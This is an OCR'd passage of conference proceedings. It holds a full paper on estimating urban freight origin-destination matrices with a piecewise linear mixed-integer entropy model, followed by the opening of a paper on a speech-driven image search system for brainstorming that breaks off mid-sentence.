[10] T. Arévalo-ramírez, C. C. Torres, C. Rosero, and P. Espinoza-montero, “for its design and construction,” 2016.

[11] T. Arévalo-ramírez, C. C. Torres, C. Rosero, and P. Espinoza-montero, “for its design and construction,” 2016.

[12] A. Ainla et al., “Open-Source Potentiostat for Wireless Electrochemical Detection with Smartphones,” Anal. Chem., vol. 90, no. 10, pp. 6240–6246, May 2018.

Application of Piecewise Linear Approximation Method for the Estimation of Origin-Destination Matrix

Miguel Fernández[1], Enrique Lee Huamaní[2], Aldo Fernández[3], Avid Roman-Gonzalez[4]
Department of Engineering, Pontifical Catholic University of Peru, Lima 32, Peru[1]
Image Processing Research Laboratory, Universidad de Ciencias y Humanidades Lima, Perú[1,2,4]
Instituto de computacion, Universidad Federal de Fluminense, Rio de Janeiro, Brazil[3]

***Abstract*—This paper presents a Mixed-Integer Programming Model for the urban freight transport planning problem through the estimation of the Origin-Destination Matrix. The Origin-Destination Matrix is used to know the pattern of travel or vehicle flow between different zones of a city and is estimated from the counting of vehicles on the routes of a road network. For the estimation of the Origin-Destination Matrix, the Entropy Maximization approach is applied. This approach is based on a non-linear optimization model. In order to overcome this difficulty, an optimization model based on the Piecewise Linear Approximation Method is proposed. To test the proposed model, an instance was built based on a road network of a real case. The proposed model obtained good results in a reduced computational time, demonstrating its usefulness for the urban freight transport planning.**

Keywords—Urban freight transport; origin-destination matrix; mixed-integer programming model; piecewise linear approximation method

I. Introduction

The problem of urban freight transport (freight transit or goods orders), is one of the most complex and challenging problems facing the public sector, since it is responsible for financing new road infrastructure or improvements in these. The flow of cargo vehicles normally has a much more complicated distribution than the flow of private vehicles or public transport, this because cargo vehicles make multiple stops in different parts of the city and have different routes for the delivery of goods to consumers, besides considering aspects related to the supply chain of the different companies [1] [2] [3]. The study of this problem should be aimed at satisfying the needs and expectations of companies and consumers by suppliers, who are responsible for the delivery of goods [4]. In [5] Point out that one of the key factors of a city's economy is consumer behavior. The consumer is responsible for the demand and the generation of freight transport. In this way, the need arises to optimize urban freight transport, which guarantees a fast and reliable delivery of goods at the lowest shipping cost; that contemplates changes in demand; and ensure good decision making regarding future investments in the city's road infrastructure.

According to [6] to carry out the modeling of urban freight transport requires a large amount of data, among which we can highlight:

Frequency of trips;

Delivery routes;

Location of customers;

Amount of goods carried per vehicle;

Data related to shippers (timetables, warehouse location, inventory policies);

Data related to receivers (size of premises, number of employees, revenue).

According to [7], the modeling of urban freight transport should focus mainly on the flow of cargo, which is related to road infrastructure and the freight transit between suppliers (origin) and consumers (destination). This modeling is based on estimating the Origin–Destination Matrix (OD Matrix), which measures the level of vehicle congestion in a future road network [8]. The OD Matrix stores the travel information of an urban area and is of great importance in transportation planning. The knowledge about trip flows is usually organized in the form of two-dimensional matrices called the OD matrices, whose cell values represent the travel demand between each given origin (row) and destination (column) zone. One of the most crucial requirements for the transportation planning is to arrive at the traffic pattern between various zones through OD matrix estimation [9] [10].

Among the most important works using the OD matrix can be cited: [11] [12] [13] [14] [6] [15] [16] [17] .

As highlighted [6], the importance of having tools to model changes in urban traffic before their implementation, since they involve social and political risks. As indicated [9], there is no universal technique for modelling urban transport and alternative forms need to be developed. Therefore, this document proposes a new method to estimate the OD matrix for urban freight transport through maximization of entropy.

This paper is organized as follows: Section 2 describes the OD Matrix. In Section 3, the entropy maximization model is described and presents the proposed mathematical model. In Section 4, a computational experiment is performed to evaluate the performance of the mathematical model proposed by a fictitious instance. Section 5 provides conclusions of this paper.

TABLE I. REPRESENTATION OF THE OD MATRIX

OD Matrix		Destinations										
		1	2	.	.	.	j	.	.	.	n	
Origins	1	$-$	T_{12}	.	.	.	T_{1j}	.	.	.	T_{1n}	O_1
	2	T_{21}	$-$	.	.	.	T_{2j}	.	.	.	T_{2n}	O_2
	.	.	.	.	.	.	.	.	.	.	.	.
	.	.	.	.	.	.	.	.	.	.	.	.
	.	.	.	.	.	.	.	.	.	.	.	.
	i	.	.	.	.	.	T_{ij}	.	.	.	.	O_i
	.	.	.	.	.	.	.	.	.	.	.	.
	.	.	.	.	.	.	.	.	.	.	.	.
	.	.	.	.	.	.	.	.	.	.	.	.
	n	T_{n1}	T_{n2}	.	.	.	T_{nj}	.	.	.	$-$	O_n
		D_1	D_2	.	.	.	D_j	.	.	.	D_n	$\sum_i O_i=\sum_j D_j$

II. TRAVEL MATRIX

A travel matrix or also called OD Matrix is a square matrix, where the cell of each row stores the number of trips originating from one zone to another. The rows of the matrix correspond to the zones of origin and the columns of the matrix correspond to the zones of destination. Table I shows the representation of the OD Matrix.

III. ENTROPY MAXIMIZATION FOR ESTIMATION OF OD MATRICES

The entropy maximization model is used to find trips patterns that are as distributed as possible along the OD matrix based on volumetric counts in the various arcs or routes of a road network. According to [6], in the case of urban freight transport, entropy approach is more suitable than other gravity-type approaches [18] [19] [20]. This is because delivery tours in the entropy approach are designated based on commercial considerations (customer locations or time windows); and not to proximity and cost considerations as in gravity-type approaches.

The entropy maximization model is based on vehicle counting between the different routes of the road network and previous information from a study (Root Matrix).

The following nomenclature is used to formulate this model:

Indexes

i, j: Index of road network zones.

a: Index of road network arcs.

Sets

O: Set of origin zones in the road network.

D: Set of destination zones in the road network.

A: Set of arcs of the road network observed in the volumetric count.

Parameters

t_{ij} : Total trips from origin i to destination j in the Root Matrix.

p_{ij}^{a} : Proportion of trips corresponding to the Origin-Destination pair (i, j) that pass through the arch to a.

V_a : Volume observed over the arc a.

Variables

T_{ij}: Total trips from origin i to destiny j

The entropy maximization model is formulated as follows:

$$Max\ W = -\sum_{(i,j)} T_{ij} \log(T_{ij}) + \sum_{(i,j)} T_{ij} \log(t_{ij}) \qquad (1)$$

Subject to:

$$\sum_{(i,j)} p_{ij}^{a} T_{ij} = V_a \quad \forall a \qquad (2)$$

$$T_{ij} \geq 0 \ \forall\ (i,j)\ |(i,j) \in O \times D \qquad (3)$$

In this mathematical model, the objective function (1) represents the maximization of entropy. Note that the restriction (2) establishes that the sum of the proportion of trips of the different origin-destination pairs that pass through an arc, is equal to the total trips observed in said arc. Constraint (3) defines the domain of the decision variable T_{ij} . The variable T_{ij} is declared only among those origin-destination zones, in which there is a route that connects them.

For this problem not to generate a degenerate or infeasible solution, it must be met: $|O|+|D|-1=|A|$ .Where the function |.| determines the number of elements in a set. This relationship is known in transport models and indicates that it is not necessary to establish counting points on all routes of the road network, but only at strategic counting points. [9] Recommend avoiding collect volumes on links that may not be independent, as they generate linearly dependent equations and affect the accuracy of the estimated OD matrix.

Note that the objective function (1) is not a linear expression, therefore, this model cannot be solved by classical optimization methods. Moreover, in real cases, the application of the model can present a large number of variables and restrictions, due to the large number of nodes in the road network. To overcome these difficulties, a Mixed-Integer Programming Model based on the Piecewise Linear Approximation Method is proposed. The Piecewise Linear Approximation Method is a useful method to transform nonlinear functions into a weighted sum of linear terms [21].

Following is the reformulation of the entropy maximization model using the Piecewise Linear Approximation Method:

$$Max\ W = -\sum_{(i,j)} R_{ij} + \sum_{(i,j)} T_{ij}\log(t_{ij}) \qquad (4)$$

Subject to:

$$\sum_{(i,j)} p_{ij}^{a}\, T_{ij} = V_a \quad \forall a \qquad (5)$$

$$\sum_{b} \tilde{T}_{ijb}\lambda_{ijb} = T_{ij} \quad \forall (i,j) \qquad (6)$$

$$\sum_{b} \tilde{T}_{ijb}\log(\tilde{T}_{ijb})\,\lambda_{ijb} = R_{ij} \quad \forall (i,j) \qquad (7)$$

$$\sum_{b} \lambda_{ijb} = 1 \quad \forall (i,j) \qquad (8)$$

$$\sum_{b<B} S_{ijb} = 1 \quad \forall (i,j) \qquad (9)$$

$$S_{ijB} = 0 \quad \forall (i,j) \qquad (10)$$

$$F_{ij1} = S_{ij1} \quad \forall (i,j) \qquad (11)$$

$$F_{ijb} = S_{ij,b-1} + S_{ij,b} \quad \forall (i,j), b > 1 \qquad (12)$$

$$\lambda_{ijb} \le F_{ijb} \quad \forall (i,j), b \qquad (13)$$

$$T_{ij} \ge 0, R_{ij} \ge 0 \quad \forall (i,j) \mid (i,j) \in O \times D \qquad (14)$$

$$\lambda_{ijb} \ge 0 \quad \forall (i,j), b \mid (i,j) \in O \times D \qquad (15)$$

$$S_{ijb} \in \{0,1\}, F_{ijb} \in \{0,1\} \quad \forall (i,j), b \mid (i,j) \in O \times D \qquad (16)$$

In this proposed mathematical model, the objective function (4) represents the maximization of entropy. The restriction (5) establishes that the sum of the proportion of trips of the different origin-destination pairs that pass through an arc, is equal to the total trips observed in said arc. The constraint (6) determines the value of the variable T_{ij} by a weighted sum of a pair of adjacent points generated from the segmentation of the range of the variable T_{ij}. In this restriction b represents the index of the segmentation of the range of the variable T_{ij}; $\tilde{T}_{ijb}$ the value corresponding to each segmentation of the range of the variable T_{ij}; and λ_{ijb} the weight assigned each segmentation of the range of the variable T_{ij} . The constraint (7) determines the value of the non-linear expression $T_{ij}\log(T_{ij})$ through a weighted sum of the evaluation of a pair of adjacent points. Restriction (8) states that the sum of pesos must be equal to one. Restrictions (9) and (10) ensure that a point of segmentation is selected within the range of the variable T_{ij}; here B represents the number of points generated from the segmentation of the range of the variable T_{ij} . Restrictions (11) and (12) ensure that if a point was selected, then its corresponding adjacent point is also selected. The restriction (13) establishes that those selected points have assigned non-zero weights; those unselected points have zero weights. Constraints (14) - (16) define the domain of the decision variables.

IV. Computational Experiment

The mathematical model proposed in the previous section will be evaluated in an instance based on the road network of a real case. This road network is shown in Fig. 1. In this road network, the nodes $\{A, B, C, D, E, F\}$ they represent the zones of origin; nodes $\{M, P, V\}$ represent the target zones; and the arcs that connect the nodes $\{1,2, \dots ,16\}$ represent the routes.

Table II presents the number of possible routes between each origin-destination pair, the proportion of trips in the different arches and the total trips observed in the arcs. Table III shows the Root Matrix.

The mathematical model was implemented in the AMPL software using the CPLEX 12.9 solver and run on a computer equipped with an Intel Core i3-2310M processor with 2.1 GHz and 4 GB of RAM. To solve the problem, 1000 segments and a GAP of 0% were used.

Table IV shows the OD Matrix obtained by the proposed mathematical model. Comparing to Table III and Table IV, it is observed that both the most important origin zone and the most important destination zone have not changed (zone with the highest number of trips produced or destined); however, the most important Origin-Destination connection has changed for D-M, note that it was previously F-M. Fig. 2 compares the trips generated between the Root Matrix and the OD Matrix estimated, showing the increase and decrease produced after a specific period of time. Fig. 3 details the levels of increase in the trips generated, where the green, red and orange bars indicate increases of less than 15%, 15% to 25%, and more than 25%, respectively. This information is useful for transportation planning and can serve as a basis for executing new road works or proposing restrictions on the flow of freight vehicles.



Fig. 1. Road Network of the Generated Instance.

TABLE II. TRAVEL OF EXISTING ROUTES BETWEEN ORIGIN-DESTINATION ZONES

		1	2	3	4	5	6	7	8
Origin-destiny	Number of routes	04-05	04-09	09-07	10-16	16-10	15-16	10-07	14-16
A-P	1	1.00							
A-V	2	0.73	0.27	0.27					
A-M	1		1.00		1.00				
B-P	1	1.00							
B-V	2	0.64	0.36	0.36					
B-M	1		1.00		1.00				
C-P	2			0.82					
C-V	2			0.82					
C-M	1				1.00				
D-P	2					0.45		1.00	0.45
D-V	2					0.45		1.00	0.45
D-M	1								1.00
E-P	2					0.43		1.00	0.43
E-V	2					0.43		1.00	0.43
E-M	1								1.00
F-P	1					1.00	1.00	1.00	
F-V	1					1.00	1.00	1.00	
F-M	1						1.00		
Total trips observed		1260	770	1020	1064	550	794	1100	980

TABLE III. ROOT MATRIX ORIGIN-DESTINATION

OD Matrix		Destination			
		P	*V*	M	
Origin	A	329	230	310	869
	B	296	315	246	857
	C	396	370	430	1196
	D	296	38	451	785
	E	214	24	340	578
	F	184	32	510	726
		1715	1009	2287	5011

TABLE IV. COMPUTATIONAL RESULT OF THE PROPOSED MATHEMATICAL MODEL

OD Matrix		Destination			
		P	*V*	M	
Origin	A	413.7	294.6	303.5	1011.8
	B	371.9	405.2	241.0	1018.1
	C	501.1	467.9	519.4	1488.4
	D	335.1	43.2	567.3	945.6
	E	240.0	26.6	427.9	694.5
	F	226.2	39.0	528.9	794.1
		2088.0	1276.5	2588.0	5952.5



Fig. 2. Number of Trips Root Matrix and OD Matrix Estimated.



Fig. 3. Percent Increase in Trips Generated.

In relation to the approximation error of the proposed model with the original problem, it was determined $\sum_{(i,j)} \left| R_{ij} - T_{ij} \log(T_{ij}) \right|$, which had a value of 0.0025. The error obtained is not significant, demonstrating the advantage of applying the proposed model. Another advantage of the proposed model is its short computational time (few seconds) to solve the problem.

V. Conclusions

In this article, the urban freight transport planning problem is addressed, applying the Entropy Maximization approach to estimate The Origin-Destination Matrix between set of origin zones and destination zones. The difficulty of the Entropy Maximization approach lies in its formulation, which is non-linear in nature. In order to overcome this difficulty, a Mixed-Integer Programming Model based on the Piecewise Linear Approximation Method is developed in this paper.

A computational experiment was carried out in a fictitious instance generated from a real case. The application of the proposed mathematical model demonstrated its efficiency in obtaining computational results, with a negligible approximation error and a reduced computational time.

Therefore, the proposed model confirmed its usefulness as a tool to be used in real cases, making the trip estimation satisfactorily.

For future work, the estimation of trips generated by cargo vehicles by type and transit schedules on the roads can be considered.

References

[1] "ISSUES AND PROBLEMS OF MOVING GOODS IN URBAN AREAS," vol. 115, no. 1, pp. 4–19, 1989.

[2] J. Muñuzuri, J. H. R. Van Duin, and A. Escudero, "How efficient is city logistics? Estimating ecological footprints for urban freight deliveries," Procedia - Soc. Behav. Sci., vol. 2, no. 3, pp. 6165–6176, 2010.

[3] L. Dablanc, "Goods transport in large European cities: Difficult to organize, difficult to modernize," Transp. Res. Part A Policy Pract., vol. 41, no. 3, pp. 280–285, 2007.

[4] J. Holguín-Veras and E. Thorson, "Modeling commercial vehicle empty trips with a first order trip chain model," Transp. Res. Part B Methodol., vol. 37, no. 2, pp. 129–148, 2003.

[5] S. Müller, A. Wolfermann, and S. Huber, "A Nation-wide Macroscopic Freight Traffic Model," Procedia - Soc. Behav. Sci., vol. 54, pp. 221–230, 2012.

[6] J. Muñuzuri, P. Cortés, L. Onieva, and J. Guadix, "Estimation of daily vehicle flows for urban freight deliveries," J. Urban Plan. Dev., vol. 138, no. 1, pp. 43–52, 2012.

[7] G. Zenezini and A. De Marco, "A review of methodologies to assess urban freight initiatives," IFAC-PapersOnLine, vol. 49, no. 12, pp. 1359–1364, 2016.

[8] O. Willumsen, J. De Dios Ortúzar, and L. G. Willumsen, MODELLING TRANSPORT. .

[9] R. K. P and S. Mathew, "OD Matrix Estimation from Link Counts Using Artificial Neural Network," Int. J. Sci. Eng. Res., vol. 4, no. 5, pp. 293–296, 2013.

[10] A. Comi and A. Nuzzolo, "Exploring the Relationships between e-shopping Attitudes and Urban Freight Transport," Transp. Res. Procedia, vol. 12, no. June 2015, pp. 399–412, 2016.

[11] Z. Gong, "Estimating the urban OD matrix: A neural network approach," Eur. J. Oper. Res., vol. 106, no. 1, pp. 108–115, 1998.

[12] H. Kim, S. Baek, and Y. Lim, "Origin-destination matrices estimated with a genetic algorithm from link traffic counts," Transp. Res. Rec., no. 1771, pp. 156–163, 2001.

[13] S. N. Raman and S. D. Ehsan, "Estimation of freight OD matrix using waybill data and traffic counts in Iran roads," vol. 8, no. 6, pp. 597–613, 2007.

[14] J. Muñuzuri, P. Cortés, L. Onieva, and J. Guadix, "Modeling freight delivery flows: Missing link of urban transport analysis," J. Urban Plan. Dev., vol. 135, no. 3, pp. 91–99, 2009.

[15] L. Novačko, L. Šimunović, and D. Krasić, "Estimation of Origin-Destination Trip Matrices for Small Cities," PROMET - Traffic&Transportation, vol. 26, no. 5, pp. 419–428, 2014.

[16] A. E. F. Pérez, "Estimativa de matrizes Origem-Destino para veículos de carga no âmbito do estudo do Plano Diretor de Transporte Urbano da Região Metropolitana de Rio de Janeiro (PDTU-RMRJ)," pp. 1–11, 2014.

[17] C. A. Gonzalez-Calderon and J. Holguín-Veras, "Entropy-based freight tour synthesis and the role of traffic count sampling," Transp. Res. Part E Logist. Transp. Rev., vol. 121, no. July 2016, pp. 63–83, 2019.

[18] C. González and I. Sarmiento, “Trip distribution modeling at Aburra Valley using the gravity model,” DYNA, vol. 76, no. 158, pp. 199–207, 2009.

[19] L. M. Bolivar, N. Cruz, and A. Pinto, “Modelo gravitacional del comercio internacional colombiano, 1991-2012,” Rev. Econ. y Región, vol. 9, no. 1, pp. 245–270, 2012.

[20] A. Ibeas, J. L. Moura, A. Nuzzolo, and A. Comi, “Urban Freight Transport Demand: Transferability of Survey Results Analysis and Models,” Procedia - Soc. Behav. Sci., vol. 54, pp. 1068–1079, 2012.

[21] H. P. Williams, Model building in mathematical programming. John Wiley & Sons. 2013.

Image Search based on Words Extracted from Others' Utterances for Effective Idea Generation

Yutaka Yamaguchi[1], Daisuke Shibata[2]
Graduate School of Science and Engineering,
Saga University, Saga, 8408502

Chika Oshima[3], Koichi Nakayama[4]
Faculty of Science and Engineering,
Saga University, Saga, 8408502

***Abstract*—People often engage in brainstorming because they want to develop attractive products that involve a new idea. Consequently, many studies, methods, and systems that aim to help people generate ideas have been proposed. We developed the search websites images using search suggestions (SWISS) system, which displays images based on a word extracted from brainstorming participants' utterances and adds additional words using an autosuggest function to stimulate idea generation. We aimed to determine whether the images searched based on the other participants' utterances or those of other participants were more effective for idea generation. Sixteen university students participated in a brainstorming session using SWISS in two conditions. In Condition A, the participants could see the images searched based on the other participants' utterances. These were projected onto a wide display behind each participant during the brainstorming session. In Condition B, the participants could see the images searched based on their utterances, which were displayed on a smartphone. The results indicate that the rate at which the images were related to the ideas in Condition A was higher than in Condition B. SWISS could spread the participants' ideas through the images using an autosuggest function and extract words from the other participants' utterances.**

***Keywords*—Autosuggest; brainstorming; search word; smartphone; SWISS**

I. Introduction

The Search Websites' Images using Search Suggestions (SWISS) system [1][2] displays images of search results for participants during a brainstorming session [3] to generate new ideas. Some methods and systems that support idea generation have been developed [4][5][6][7]. Wang [8] stated, "Using pictures as extra stimuli may be more effective than language in stimulating idea generation." Besides, artefacts enhance creativity in innovation tasks [9]. Images, photographs, animations, or video clips of new inventions or strange things enhance viewers' creativities [10]. Thus, Wang [11] developed "IdeaExpander," which is a tool that supports group brainstorming by displaying pictures based on chat conversations. SWISS also displays images based on the utterances of participants in a brainstorming session in real time. Because typical information is almost useless for idea generation [12][13], the images are searched for based on words extracted from the participants' utterances, as well as other words predicted based on a letter of the alphabet or Hiragana via an autosuggest function.

Shibata [1] examined whether images searched for via SWISS allow participants in a brainstorming session to generate an idea more easily than images searched for based only on participants' utterances, without the autosuggest function. The participants could see the differences between the images being searched for using SWISS and those searched for based only on their utterances. For example, in the former condition, although no participants said the word "car," images of cars were displayed. Then, one of the participants came up with the idea of "a bus for evacuation" as a method that would facilitate elderly people's immediate evacuation from a danger zone.

In contrast, we noted the problem that SWISS could not display images when no participant was speaking, because no words were input to the system. The participants wanted to see the images when they stopped speaking. Therefore, Yamaguchi [2] improved SWISS to display the images searched for based on the last extracted word and re-added the word via the autosuggest function whenever participants stopped speaking. This, however, led to the unresolved problem of the new utterances not being input to SWISS while the images were being displayed. Therefore, in this paper, SWISS is improved to capture new utterances while displaying their related images and to display images when no utterances have been made, based on stored text data of recent utterances.

Moreover, this paper compares the effect of the images searched for using the participant's own utterances for generating new ideas with those of images found using other participants' utterances. In general, when the participant gets an idea from a low-related category, the total number of ideas generated increases [14]. Participants within open networks where information is freely shared will be more creative and have more opportunities to generate new combinations [15]. A wide range of perspectives is more likely to emerge when participants approach idea generation from different angles [16][17]. Therefore, it is believed that the images searched for based on other participants' utterances contribute to generating more ideas than the images searched for using the participant's own utterances alone.

The SWISS system is explained in the next section. In Section III, an experiment is conducted to compare the effect of the images related to the participant's own utterances with those of the other participants' utterances. Then, the results of the experiment are discussed in Section IV. The paper concludes with Section V.

II. System Structure

The SWISS system [1][2] is a smartphone application that captures the utterances of brainstorming participants. Table I shows the application's development environment. Fig. 1 shows the construction of the SWISS system. The participants'

TABLE I. DEVELOPMENT ENVIRONMENT

Classification	Specific
OS	Android7.1.1
Terminal	Nexus 5X
Integrated development environment	Android Studio
Development language	Java

TABLE II. CONDITIONS AND THEMES.

	1st brainstorming		2nd brainstorming	
group	condition	theme	condition	theme
1	A	S	B	T
2	A	T	B	S
3	B	S	A	T
4	B	T	A	S

utterances are input into the Android Speech Recognizer and converted to text.

Next, the text data are input to Bing Web Search API. At the same time, text data are preserved in a stored text file. The Bing Web Search API searches websites using this text data. Then, the URL for the website at the top of the search results is extracted.

IBM Watson's Natural Language Understanding (Watson NUL) analyzes the website and extracts four words that represent its features. Watson NLU is a part of the IBM Watson API [18]. NLU extracts metadata (enrichment) from the text data using deep learning. There are seven kinds of extraction: entity extraction, sentiment analysis, category classification, concept tagging, keyword extraction, emotion analysis, and semantic role extraction. The analysis results are returned as JavaScript Object Notation (JSON) text.

Fig. 2 shows the results of the analysis displayed in JSON text. This paper uses "concepts" to extract information from the web site. The "text" shows the words extracted from the web site. Fig. 2 shows only two terms from all extracted words, "computer" and "computer data storage." This paper uses the top four words. "Relevance" refers to the relevance between each extracted word and the web site.

The four words are input to Bing Autosuggest API. Each word is listed with a letter of the alphabet or a Hiragana character, which is selected at random, and receives another word that begins with that letter or Hiragana character from Bing Autosuggest API in return. Fig. 3 shows an example of the autosuggest function. Finally, Google Custom Search searches for images tagged with one of the four words and the word suggested by Bing Autosuggest API.

The autosuggest function adds a word to the extracted word from the website; thus, the added word has some relation to the extracted word. If SWISS adds the word at random, Google Custom Search may not be able to search for images of it, because the two words may be unrelated words that no one has searched for.

Fig. 4 shows the search result images displayed on the screen. One screen displays six images as the results for a pair of words, the extracted word and a word added via the autosuggest function. The screen changes every 20 seconds. The utterances of the participants are acquired even while the images are displayed. After the images for all four pairs of words are displayed, the SWISS system sends the preserved words to storage via Watson NLU. This process is repeated throughout the brainstorming session. Observations of the images are dependent on the participants' intent.

III. EXPERIMENT

A. Aim

An experiment was conducted to compare the effect of the images searched for using the participant's own utterances with those of the other participants' utterances. We hypothesized that the images searched for based on the utterances of other participants would contribute to generating more ideas than those stemming from the participant's own utterances. This is because unexpected images may spark the participant's thinking when the others' utterances are different from their own.

B. Method

Sixteen male university students participated in the experiment. They were divided into four groups of four participants each. Each participant wore a small microphone, and the sound was input to a smartphone with SWISS installed. Participants were forbidden to operate either this smartphone or their own smartphone.

Fig. 5 and 6 show the two conditions for the experiment. In Condition A, there were four wide displays mounted behind each participant. These were connected to each smartphone to display their screens' images. Each participant could easily see the wide displays behind the two participants sitting in front of him. In contrast, the participants could not see the smartphones' displays, because they were upside down.

In Condition B, each participant could see the images displayed on each smartphone's screen.

Each group discussed generating a product idea twice under both conditions. The instructions were indicated as follows:

Theme S:
Please generate an idea for a product using zelkova that can be sold at a roadside station considering the following features. Zelkova is a tree with high durability, water resistance, is strong, and elastic. Although its weight is relatively heavy, processing zelkova is easy. However, it is easy for insects to eat. The grain is beautiful and has a sense of quality. Take advantage of these features and consider products that can be sold at roadside stations.

Theme T:
Please generate an idea for a product using porous ceramic that can be sold at a roadside station considering the following features. In a broad sense, "ceramic" is a generic term for inorganic materials that have been heated and baked. Porous ceramics have a light weight, are good heat insulators, and excellent sound absorption / silencing properties. Furthermore, it has the property of repeatedly releasing and adsorbing substances appropriately, due to the differences in the concentration of substances from the outside. The porous quality also

